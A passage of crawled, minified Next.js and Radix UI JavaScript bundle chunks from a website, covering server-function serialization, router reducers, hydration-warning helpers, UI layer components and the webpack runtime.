0!==r&&r.set(e,E));if(b(E))return E;if(E instanceof FormData){null===s&&(s=new FormData);var D=s,U=t+(e=i++)+"_";return E.forEach(function(e,t){D.append(U+t,e)}),"$K"+e.toString(16)}if(E instanceof Map)return e=i++,S=a(Array.from(E),e),null===s&&(s=new FormData),s.append(t+e,S),"$Q"+e.toString(16);if(E instanceof Set)return e=i++,S=a(Array.from(E),e),null===s&&(s=new FormData),s.append(t+e,S),"$W"+e.toString(16);if(E instanceof ArrayBuffer)return e=new Blob([E]),S=i++,null===s&&(s=new FormData),s.append(t+S,e),"$A"+S.toString(16);if(E instanceof Int8Array)return u("O",E);if(E instanceof Uint8Array)return u("o",E);if(E instanceof Uint8ClampedArray)return u("U",E);if(E instanceof Int16Array)return u("S",E);if(E instanceof Uint16Array)return u("s",E);if(E instanceof Int32Array)return u("L",E);if(E instanceof Uint32Array)return u("l",E);if(E instanceof Float32Array)return u("G",E);if(E instanceof Float64Array)return u("g",E);if(E instanceof BigInt64Array)return u("M",E);if(E instanceof BigUint64Array)return u("m",E);if(E instanceof DataView)return u("V",E);if("function"==typeof Blob&&E instanceof Blob)return null===s&&(s=new FormData),e=i++,s.append(t+e,E),"$B"+e.toString(16);if(e=null===(O=E)||"object"!=typeof O?null:"function"==typeof(O=y&&O[y]||O["@@iterator"])?O:null)return(S=e.call(E))===E?(e=i++,S=a(Array.from(S),e),null===s&&(s=new FormData),s.append(t+e,S),"$i"+e.toString(16)):Array.from(S);if("function"==typeof ReadableStream&&E instanceof ReadableStream)return function(e){try{var r,u,a,f,d,p,h,y=e.getReader({mode:"byob"})}catch(f){return r=e.getReader(),null===s&&(s=new FormData),u=s,c++,a=i++,r.read().then(function e(i){if(i.done)u.append(t+a,"C"),0==--c&&n(u);else try{var s=JSON.stringify(i.value,l);u.append(t+a,s),r.read().then(e,o)}catch(e){o(e)}},o),"$R"+a.toString(16)}return f=y,null===s&&(s=new FormData),d=s,c++,p=i++,h=[],f.read(new Uint8Array(1024)).then(function e(r){r.done?(r=i++,d.append(t+r,new Blob(h)),d.append(t+p,'"$o'+r.toString(16)+'"'),d.append(t+p,"C"),0==--c&&n(d)):(h.push(r.value),f.read(new Uint8Array(1024)).then(e,o))},o),"$r"+p.toString(16)}(E);if("function"==typeof(e=E[_]))return R=E,P=e.call(E),null===s&&(s=new FormData),j=s,c++,T=i++,R=R===P,P.next().then(function e(r){if(r.done){if(void 0===r.value)j.append(t+T,"C");else try{var u=JSON.stringify(r.value,l);j.append(t+T,"C"+u)}catch(e){o(e);return}0==--c&&n(j)}else try{var a=JSON.stringify(r.value,l);j.append(t+T,a),P.next().then(e,o)}catch(e){o(e)}},o),"$"+(R?"x":"X")+T.toString(16);if((e=g(E))!==v&&(null===e||null!==g(e))){if(void 0===r)throw Error("Only plain objects, and a few built-ins, can be passed to Server Functions. Classes or null prototypes are not supported.");return"$T"}return E}if("string"==typeof E)return"Z"===E[E.length-1]&&this[e]instanceof Date?"$D"+E:e="$"===E[0]?"$"+E:E;if("boolean"==typeof E)return E;if("number"==typeof E)return Number.isFinite(E)?0===E&&-1/0==1/E?"$-0":E:1/0===E?"$Infinity":-1/0===E?"$-Infinity":"$NaN";if(void 0===E)return"$undefined";if("function"==typeof E){if(void 0!==(S=m.get(E)))return e=JSON.stringify({id:S.id,bound:S.bound},l),null===s&&(s=new FormData),S=i++,s.set(t+S,e),"$F"+S.toString(16);if(void 0!==r&&-1===e.indexOf(":")&&void 0!==(S=f.get(this)))return r.set(S+":"+e,E),"$T";throw Error("Client Functions cannot be passed directly to Server Functions. Only Functions passed from the Server can be passed back again.")}if("symbol"==typeof E){if(void 0!==r&&-1===e.indexOf(":")&&void 0!==(S=f.get(this)))return r.set(S+":"+e,E),"$T";throw Error("Symbols cannot be passed to a Server Function without a temporary reference set. Pass a TemporaryReferenceSet to the options.")}if("bigint"==typeof E)return"$n"+E.toString(10);throw Error("Type "+typeof E+" is not supported as an argument to a Server Function.")}function a(e,t){return"object"==typeof e&&null!==e&&(t="$"+t.toString(16),f.set(e,t),void 0!==r&&r.set(t,e)),d=e,JSON.stringify(e,l)}var i=1,c=0,s=null,f=new WeakMap,d=e,E=a(e,0);return null===s?n(E):(s.set(t+"0",E),0===c&&n(s)),function(){0<c&&(c=0,null===s?n(E):n(s))}}(e,"",t&&t.temporaryReferences?t.temporaryReferences:void 0,r,n);if(t&&t.signal){var u=t.signal;if(u.aborted)o(u.reason);else{var l=function(){o(u.reason),u.removeEventListener("abort",l)};u.addEventListener("abort",l)}}})},t.registerServerReference=function(e,t){return E(e,t,null),e}},9133:(e,t)=>{"use strict";function r(e){return e.startsWith("/")?e:"/"+e}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ensureLeadingSlash",{enumerable:!0,get:function(){return r}})},9148:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{copyNextErrorCode:function(){return n},createDigestWithErrorCode:function(){return r},extractNextErrorCode:function(){return o}});let r=(e,t)=>"object"==typeof e&&null!==e&&"__NEXT_ERROR_CODE"in e?`${t}@${e.__NEXT_ERROR_CODE}`:t,n=(e,t)=>{let r=o(e);r&&"object"==typeof t&&null!==t&&Object.defineProperty(t,"__NEXT_ERROR_CODE",{value:r,enumerable:!1,configurable:!0})},o=e=>"object"==typeof e&&null!==e&&"__NEXT_ERROR_CODE"in e&&"string"==typeof e.__NEXT_ERROR_CODE?e.__NEXT_ERROR_CODE:"object"==typeof e&&null!==e&&"digest"in e&&"string"==typeof e.digest?e.digest.split("@").find(e=>e.startsWith("E")):void 0},9154:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{prefetchQueue:function(){return u},prefetchReducer:function(){return l}});let n=r(2312),o=r(1518),u=new n.PromiseQueue(5),l=function(e,t){(0,o.prunePrefetchCache)(e.prefetchCache);let{url:r}=t;return(0,o.getOrCreatePrefetchCacheEntry)({url:r,nextUrl:e.nextUrl,prefetchCache:e.prefetchCache,kind:t.kind,tree:e.tree,allowAliasing:!0}),e};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},9155:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{onCaughtError:function(){return i},onUncaughtError:function(){return c}}),r(5128),r(5444);let n=r(2858),o=r(5262),u=r(1646),l=r(6905),a=r(6614);function i(e,t){var r;let u,i=null==(r=t.errorBoundary)?void 0:r.constructor;if(u=u||i===a.ErrorBoundaryHandler&&t.errorBoundary.props.errorComponent===a.GlobalError)return c(e,t);(0,o.isBailoutToCSRError)(e)||(0,n.isNextRouterError)(e)||(0,l.originConsoleError)(e)}function c(e,t){(0,o.isBailoutToCSRError)(e)||(0,n.isNextRouterError)(e)||(0,u.reportGlobalError)(e)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},9187:(e,t,r)=>{"use strict";function n(){throw Object.defineProperty(Error("`unauthorized()` is experimental and only allowed to be used when `experimental.authInterrupts` is enabled."),"__NEXT_ERROR_CODE",{value:"E411",enumerable:!1,configurable:!0})}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"unauthorized",{enumerable:!0,get:function(){return n}}),r(6494).HTTP_ERROR_FALLBACK_ERROR_CODE,("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},9234:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"isNavigatingToNewRootLayout",{enumerable:!0,get:function(){return function e(t,r){let n=t[0],o=r[0];if(Array.isArray(n)&&Array.isArray(o)){if(n[0]!==o[0]||n[2]!==o[2])return!0}else if(n!==o)return!0;if(t[4])return!r[4];if(r[4])return!0;let u=Object.values(t[1])[0],l=Object.values(r[1])[0];return!u||!l||e(u,l)}}}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},9665:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{MetadataBoundary:function(){return u},OutletBoundary:function(){return a},ViewportBoundary:function(){return l}});let n=r(8287),o={[n.METADATA_BOUNDARY_NAME]:function(e){let{children:t}=e;return t},[n.VIEWPORT_BOUNDARY_NAME]:function(e){let{children:t}=e;return t},[n.OUTLET_BOUNDARY_NAME]:function(e){let{children:t}=e;return t}},u=o[n.METADATA_BOUNDARY_NAME.slice(0)],l=o[n.VIEWPORT_BOUNDARY_NAME.slice(0)],a=o[n.OUTLET_BOUNDARY_NAME.slice(0)];("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},9726:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"reducer",{enumerable:!0,get:function(){return f}});let n=r(9818),o=r(3894),u=r(7801),l=r(4819),a=r(5542),i=r(9154),c=r(3612),s=r(8709),f=function(e,t){switch(t.type){case n.ACTION_NAVIGATE:return(0,o.navigateReducer)(e,t);case n.ACTION_SERVER_PATCH:return(0,u.serverPatchReducer)(e,t);case n.ACTION_RESTORE:return(0,l.restoreReducer)(e,t);case n.ACTION_REFRESH:return(0,a.refreshReducer)(e,t);case n.ACTION_HMR_REFRESH:return(0,c.hmrRefreshReducer)(e,t);case n.ACTION_PREFETCH:return(0,i.prefetchReducer)(e,t);case n.ACTION_SERVER_ACTION:return(0,s.serverActionReducer)(e,t);default:throw Object.defineProperty(Error("Unknown action"),"__NEXT_ERROR_CODE",{value:"E295",enumerable:!1,configurable:!0})}};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},9771:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{getHydrationWarningType:function(){return a},getReactHydrationDiffSegments:function(){return s},hydrationErrorState:function(){return o},storeHydrationErrorStateFromConsoleArgs:function(){return f}});let n=r(6465),o={},u=new Set(["Warning: In HTML, %s cannot be a child of <%s>.%s\nThis will cause a hydration error.%s","Warning: In HTML, %s cannot be a descendant of <%s>.\nThis will cause a hydration error.%s","Warning: In HTML, text nodes cannot be a child of <%s>.\nThis will cause a hydration error.","Warning: In HTML, whitespace text nodes cannot be a child of <%s>. Make sure you don't have any extra whitespace between tags on each line of your source code.\nThis will cause a hydration error.","Warning: Expected server HTML to contain a matching <%s> in <%s>.%s","Warning: Did not expect server HTML to contain a <%s> in <%s>.%s"]),l=new Set(['Warning: Expected server HTML to contain a matching text node for "%s" in <%s>.%s','Warning: Did not expect server HTML to contain the text node "%s" in <%s>.%s']),a=e=>{if("string"!=typeof e)return"text";let t=e.startsWith("Warning: ")?e:"Warning: "+e;return i(t)?"tag":c(t)?"text-in-tag":"text"},i=e=>u.has(e),c=e=>l.has(e),s=e=>{if(e){let{message:t,diff:r}=(0,n.getHydrationErrorStackInfo)(e);if(t)return[t,r]}};function f(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];let[u,l,i,...c]=t;if((0,n.testReactHydrationWarning)(u)){let e=u.startsWith("Warning: ");3===t.length&&(i="");let r=[u,l,i],n=(c[c.length-1]||"").trim();e?o.reactOutputComponentDiff=function(e,t,r,n){let o=-1,u=-1,l=a(e),i=n.split("\n").map((e,n)=>{e=e.trim();let[,l,a]=/at (\w+)( \((.*)\))?/.exec(e)||[];return a||(l===t&&-1===o?o=n:l===r&&-1===u&&(u=n)),a?"":l}).filter(Boolean).reverse(),c="";for(let e=0;e<i.length;e++){let t=i[e],r="tag"===l&&e===i.length-o-1,n="tag"===l&&e===i.length-u-1;r||n?c+="> "+" ".repeat(Math.max(2*e-2,0)+2)+"<"+t+">\n":c+=" ".repeat(2*e+2)+"<"+t+">\n"}if("text"===l){let e=" ".repeat(2*i.length);c+="+ "+e+'"'+t+'"\n'+("- "+e+'"'+r)+'"\n'}else if("text-in-tag"===l){let e=" ".repeat(2*i.length);c+="> "+e+"<"+r+">\n"+(">   "+e+'"'+t)+'"\n'}return c}(u,l,i,n):o.reactOutputComponentDiff=n,o.warning=r,o.serverContent=l,o.clientContent=i}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},9818:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ACTION_HMR_REFRESH:function(){return a},ACTION_NAVIGATE:function(){return n},ACTION_PREFETCH:function(){return l},ACTION_REFRESH:function(){return r},ACTION_RESTORE:function(){return o},ACTION_SERVER_ACTION:function(){return i},ACTION_SERVER_PATCH:function(){return u},PrefetchCacheEntryStatus:function(){return s},PrefetchKind:function(){return c}});let r="refresh",n="navigate",o="restore",u="server-patch",l="prefetch",a="hmr-refresh",i="server-action";var c=function(e){return e.AUTO="auto",e.FULL="full",e.TEMPORARY="temporary",e}({}),s=function(e){return e.fresh="fresh",e.reusable="reusable",e.expired="expired",e.stale="stale",e}({});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},9837:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"InvariantError",{enumerable:!0,get:function(){return r}});class r extends Error{constructor(e,t){super("Invariant: "+(e.endsWith(".")?e:e+".")+" This is a bug in Next.js.",t),this.name="InvariantError"}}},9880:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"clearCacheNodeDataForSegmentPath",{enumerable:!0,get:function(){return function e(t,r,u){let l=u.length<=2,[a,i]=u,c=(0,o.createRouterCacheKey)(i),s=r.parallelRoutes.get(a),f=t.parallelRoutes.get(a);f&&f!==s||(f=new Map(s),t.parallelRoutes.set(a,f));let d=null==s?void 0:s.get(c),p=f.get(c);if(l){p&&p.lazyData&&p!==d||f.set(c,{lazyData:null,rsc:null,prefetchRsc:null,head:null,prefetchHead:null,parallelRoutes:new Map,loading:null,navigatedAt:-1});return}if(!p||!d){p||f.set(c,{lazyData:null,rsc:null,prefetchRsc:null,head:null,prefetchHead:null,parallelRoutes:new Map,loading:null,navigatedAt:-1});return}return p===d&&(p={lazyData:p.lazyData,rsc:p.rsc,prefetchRsc:p.prefetchRsc,head:p.head,prefetchHead:p.prefetchHead,parallelRoutes:new Map(p.parallelRoutes),loading:p.loading},f.set(c,p)),e(p,d,(0,n.getNextFlightSegmentPath)(u))}}});let n=r(2561),o=r(5637);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},9921:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useUntrackedPathname",{enumerable:!0,get:function(){return u}});let n=r(2115),o=r(886);function u(){return(0,n.useContext)(o.PathnameContext)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://javdesu.tv/_next/static/chunks/2624-4d953c96826131d4.js
body_size: 3512
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2624],{2085:(e,t,n)=>{n.d(t,{F:()=>u});var r=n(2596);let l=e=>"boolean"==typeof e?`${e}`:0===e?"0":e,o=r.$,u=(e,t)=>n=>{var r;if((null==t?void 0:t.variants)==null)return o(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:u,defaultVariants:i}=t,a=Object.keys(u).map(e=>{let t=null==n?void 0:n[e],r=null==i?void 0:i[e];if(null===t)return null;let o=l(t)||l(r);return u[e][o]}),s=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return o(e,a,null==t||null==(r=t.compoundVariants)?void 0:r.reduce((e,t)=>{let{class:n,className:r,...l}=t;return Object.entries(l).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...i,...s}[t]):({...i,...s})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}},4378:(e,t,n)=>{n.d(t,{Z:()=>a});var r=n(2115),l=n(7650),o=n(3655),u=n(2712),i=n(5155),a=r.forwardRef((e,t)=>{var n,a;let{container:s,...c}=e,[d,f]=r.useState(!1);(0,u.N)(()=>f(!0),[]);let v=s||d&&(null==(a=globalThis)||null==(n=a.document)?void 0:n.body);return v?l.createPortal((0,i.jsx)(o.sG.div,{...c,ref:t}),v):null});a.displayName="Portal"},5185:(e,t,n)=>{n.d(t,{mK:()=>l});var r=!!("undefined"!=typeof window&&window.document&&window.document.createElement);function l(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}},5318:(e,t,n)=>{n.d(t,{A:()=>r});let r=(0,n(157).A)("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]])},5845:(e,t,n)=>{n.d(t,{i:()=>i});var r,l=n(2115),o=n(2712),u=(r||(r=n.t(l,2)))[" useInsertionEffect ".trim().toString()]||o.N;function i({prop:e,defaultProp:t,onChange:n=()=>{},caller:r}){let[o,i,a]=function({defaultProp:e,onChange:t}){let[n,r]=l.useState(e),o=l.useRef(n),i=l.useRef(t);return u(()=>{i.current=t},[t]),l.useEffect(()=>{o.current!==n&&(i.current?.(n),o.current=n)},[n,o]),[n,r,i]}({defaultProp:t,onChange:n}),s=void 0!==e,c=s?e:o;{let t=l.useRef(void 0!==e);l.useEffect(()=>{let e=t.current;if(e!==s){let t=s?"controlled":"uncontrolled";console.warn(`${r} is changing from ${e?"controlled":"uncontrolled"} to ${t}. Components should not switch from controlled to uncontrolled (or vice versa). Decide between using a controlled or uncontrolled value for the lifetime of the component.`)}t.current=s},[s,r])}return[c,l.useCallback(t=>{if(s){let n="function"==typeof t?t(e):t;n!==e&&a.current?.(n)}else i(t)},[s,e,i,a])]}Symbol("RADIX:SYNC_STATE")},7328:(e,t,n)=>{function r(e,t,n){if(!t.has(e))throw TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function l(e,t){var n=r(e,t,"get");return n.get?n.get.call(e):n.value}function o(e,t,n){var l=r(e,t,"set");if(l.set)l.set.call(e,n);else{if(!l.writable)throw TypeError("attempted to set read only private field");l.value=n}return n}n.d(t,{N:()=>f});var u,i=n(2115),a=n(6081),s=n(6101),c=n(9708),d=n(5155);function f(e){let t=e+"CollectionProvider",[n,r]=(0,a.A)(t),[l,o]=n(t,{collectionRef:{current:null},itemMap:new Map}),u=e=>{let{scope:t,children:n}=e,r=i.useRef(null),o=i.useRef(new Map).current;return(0,d.jsx)(l,{scope:t,itemMap:o,collectionRef:r,children:n})};u.displayName=t;let f=e+"CollectionSlot",v=(0,c.TL)(f),m=i.forwardRef((e,t)=>{let{scope:n,children:r}=e,l=o(f,n),u=(0,s.s)(t,l.collectionRef);return(0,d.jsx)(v,{ref:u,children:r})});m.displayName=f;let p=e+"CollectionItemSlot",y="data-radix-collection-item",E=(0,c.TL)(p),w=i.forwardRef((e,t)=>{let{scope:n,children:r,...l}=e,u=i.useRef(null),a=(0,s.s)(t,u),c=o(p,n);return i.useEffect(()=>(c.itemMap.set(u,{ref:u,...l}),()=>void c.itemMap.delete(u))),(0,d.jsx)(E,{...{[y]:""},ref:a,children:r})});return w.displayName=p,[{Provider:u,Slot:m,ItemSlot:w},function(t){let n=o(e+"CollectionConsumer",t);return i.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll("[".concat(y,"]")));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},r]}var v=new WeakMap;function m(e,t){if("at"in Array.prototype)return Array.prototype.at.call(e,t);let n=function(e,t){let n=e.length,r=p(t),l=r>=0?r:n+r;return l<0||l>=n?-1:l}(e,t);return -1===n?void 0:e[n]}function p(e){return e!=e||0===e?0:Math.trunc(e)}u=new WeakMap},8905:(e,t,n)=>{n.d(t,{C:()=>u});var r=n(2115),l=n(6101),o=n(2712),u=e=>{let{present:t,children:n}=e,u=function(e){var t,n;let[l,u]=r.useState(),a=r.useRef(null),s=r.useRef(e),c=r.useRef("none"),[d,f]=(t=e?"mounted":"unmounted",n={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},r.useReducer((e,t)=>{let r=n[e][t];return null!=r?r:e},t));return r.useEffect(()=>{let e=i(a.current);c.current="mounted"===d?e:"none"},[d]),(0,o.N)(()=>{let t=a.current,n=s.current;if(n!==e){let r=c.current,l=i(t);e?f("MOUNT"):"none"===l||(null==t?void 0:t.display)==="none"?f("UNMOUNT"):n&&r!==l?f("ANIMATION_OUT"):f("UNMOUNT"),s.current=e}},[e,f]),(0,o.N)(()=>{if(l){var e;let t,n=null!=(e=l.ownerDocument.defaultView)?e:window,r=e=>{let r=i(a.current).includes(CSS.escape(e.animationName));if(e.target===l&&r&&(f("ANIMATION_END"),!s.current)){let e=l.style.animationFillMode;l.style.animationFillMode="forwards",t=n.setTimeout(()=>{"forwards"===l.style.animationFillMode&&(l.style.animationFillMode=e)})}},o=e=>{e.target===l&&(c.current=i(a.current))};return l.addEventListener("animationstart",o),l.addEventListener("animationcancel",r),l.addEventListener("animationend",r),()=>{n.clearTimeout(t),l.removeEventListener("animationstart",o),l.removeEventListener("animationcancel",r),l.removeEventListener("animationend",r)}}f("ANIMATION_END")},[l,f]),{isPresent:["mounted","unmountSuspended"].includes(d),ref:r.useCallback(e=>{a.current=e?getComputedStyle(e):null,u(e)},[])}}(t),a="function"==typeof n?n({present:u.isPresent}):r.Children.only(n),s=(0,l.s)(u.ref,function(e){var t,n;let r=null==(t=Object.getOwnPropertyDescriptor(e.props,"ref"))?void 0:t.get,l=r&&"isReactWarning"in r&&r.isReactWarning;return l?e.ref:(l=(r=null==(n=Object.getOwnPropertyDescriptor(e,"ref"))?void 0:n.get)&&"isReactWarning"in r&&r.isReactWarning)?e.props.ref:e.props.ref||e.ref}(a));return"function"==typeof n||u.isPresent?r.cloneElement(a,{ref:s}):null};function i(e){return(null==e?void 0:e.animationName)||"none"}u.displayName="Presence"},9178:(e,t,n)=>{n.d(t,{lg:()=>E,qW:()=>f,bL:()=>y});var r,l=n(2115),o=n(5185),u=n(3655),i=n(6101),a=n(9033),s=n(5155),c="dismissableLayer.update",d=l.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),f=l.forwardRef((e,t)=>{var n,f;let{disableOutsidePointerEvents:v=!1,onEscapeKeyDown:y,onPointerDownOutside:E,onFocusOutside:w,onInteractOutside:b,onDismiss:N,...h}=e,g=l.useContext(d),[O,C]=l.useState(null),R=null!=(f=null==O?void 0:O.ownerDocument)?f:null==(n=globalThis)?void 0:n.document,[,T]=l.useState({}),L=(0,i.s)(t,e=>C(e)),M=Array.from(g.layers),[P]=[...g.layersWithOutsidePointerEventsDisabled].slice(-1),D=M.indexOf(P),A=O?M.indexOf(O):-1,S=g.layersWithOutsidePointerEventsDisabled.size>0,k=A>=D,x=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,a.c)(e),o=l.useRef(!1),u=l.useRef(()=>{});return l.useEffect(()=>{let e=e=>{if(e.target&&!o.current){let t=function(){p("dismissableLayer.pointerDownOutside",r,l,{discrete:!0})},l={originalEvent:e};"touch"===e.pointerType?(n.removeEventListener("click",u.current),u.current=t,n.addEventListener("click",u.current,{once:!0})):t()}else n.removeEventListener("click",u.current);o.current=!1},t=window.setTimeout(()=>{n.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(t),n.removeEventListener("pointerdown",e),n.removeEventListener("click",u.current)}},[n,r]),{onPointerDownCapture:()=>o.current=!0}}(e=>{let t=e.target,n=[...g.branches].some(e=>e.contains(t));k&&!n&&(null==E||E(e),null==b||b(e),e.defaultPrevented||null==N||N())},R),I=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,a.c)(e),o=l.useRef(!1);return l.useEffect(()=>{let e=e=>{e.target&&!o.current&&p("dismissableLayer.focusOutside",r,{originalEvent:e},{discrete:!1})};return n.addEventListener("focusin",e),()=>n.removeEventListener("focusin",e)},[n,r]),{onFocusCapture:()=>o.current=!0,onBlurCapture:()=>o.current=!1}}(e=>{let t=e.target;![...g.branches].some(e=>e.contains(t))&&(null==w||w(e),null==b||b(e),e.defaultPrevented||null==N||N())},R);return!function(e,t=globalThis?.document){let n=(0,a.c)(e);l.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{A===g.layers.size-1&&(null==y||y(e),!e.defaultPrevented&&N&&(e.preventDefault(),N()))},R),l.useEffect(()=>{if(O)return v&&(0===g.layersWithOutsidePointerEventsDisabled.size&&(r=R.body.style.pointerEvents,R.body.style.pointerEvents="none"),g.layersWithOutsidePointerEventsDisabled.add(O)),g.layers.add(O),m(),()=>{v&&1===g.layersWithOutsidePointerEventsDisabled.size&&(R.body.style.pointerEvents=r)}},[O,R,v,g]),l.useEffect(()=>()=>{O&&(g.layers.delete(O),g.layersWithOutsidePointerEventsDisabled.delete(O),m())},[O,g]),l.useEffect(()=>{let e=()=>T({});return document.addEventListener(c,e),()=>document.removeEventListener(c,e)},[]),(0,s.jsx)(u.sG.div,{...h,ref:L,style:{pointerEvents:S?k?"auto":"none":void 0,...e.style},onFocusCapture:(0,o.mK)(e.onFocusCapture,I.onFocusCapture),onBlurCapture:(0,o.mK)(e.onBlurCapture,I.onBlurCapture),onPointerDownCapture:(0,o.mK)(e.onPointerDownCapture,x.onPointerDownCapture)})});f.displayName="DismissableLayer";var v=l.forwardRef((e,t)=>{let n=l.useContext(d),r=l.useRef(null),o=(0,i.s)(t,r);return l.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,s.jsx)(u.sG.div,{...e,ref:o})});function m(){let e=new CustomEvent(c);document.dispatchEvent(e)}function p(e,t,n,r){let{discrete:l}=r,o=n.originalEvent.target,i=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&o.addEventListener(e,t,{once:!0}),l?(0,u.hO)(o,i):o.dispatchEvent(i)}v.displayName="DismissableLayerBranch";var y=f,E=v}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://javdesu.tv/_next/static/chunks/webpack-5e20a3ce140f700b.js
body_size: 1348
content:
(()=>{"use strict";var e={},t={};function r(o){var a=t[o];if(void 0!==a)return a.exports;var n=t[o]={exports:{}},i=!0;try{e[o].call(n.exports,n,n.exports,r),i=!1}finally{i&&delete t[o]}return n.exports}r.m=e,(()=>{var e=[];r.O=(t,o,a,n)=>{if(o){n=n||0;for(var i=e.length;i>0&&e[i-1][2]>n;i--)e[i]=e[i-1];e[i]=[o,a,n];return}for(var u=1/0,i=0;i<e.length;i++){for(var[o,a,n]=e[i],l=!0,c=0;c<o.length;c++)(!1&n||u>=n)&&Object.keys(r.O).every(e=>r.O[e](o[c]))?o.splice(c--,1):(l=!1,n<u&&(u=n));if(l){e.splice(i--,1);var d=a();void 0!==d&&(t=d)}}return t}})(),r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},(()=>{var e,t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;r.t=function(o,a){if(1&a&&(o=this(o)),8&a||"object"==typeof o&&o&&(4&a&&o.__esModule||16&a&&"function"==typeof o.then))return o;var n=Object.create(null);r.r(n);var i={};e=e||[null,t({}),t([]),t(t)];for(var u=2&a&&o;"object"==typeof u&&!~e.indexOf(u);u=t(u))Object.getOwnPropertyNames(u).forEach(e=>i[e]=()=>o[e]);return i.default=()=>o,r.d(n,i),n}})(),r.d=(e,t)=>{for(var o in 